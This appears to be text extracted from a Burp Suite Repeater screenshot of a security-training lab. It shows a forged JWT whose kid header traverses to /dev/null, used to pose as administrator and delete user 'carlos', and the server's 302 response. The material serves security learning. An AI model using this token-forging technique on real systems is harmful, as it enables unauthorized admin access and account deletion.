 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 × +
Send Cancel < ▼ > ▼ Target: https://0a9b00b704ab6a30c010561f00fa00e7.wel
Request
Pretty Raw Hex Hackvertor JSON Web Token \n ≡
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a9b00b704ab6a30c010561f00fa00e7.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6
ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NDk0Mjd9.yQpabPMrzJ_iwk3lGzGX5Qhr8_91CL9ifMJvFkPs56I
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a9b00b704ab6a30c010561f00fa00e7.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n ≡
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6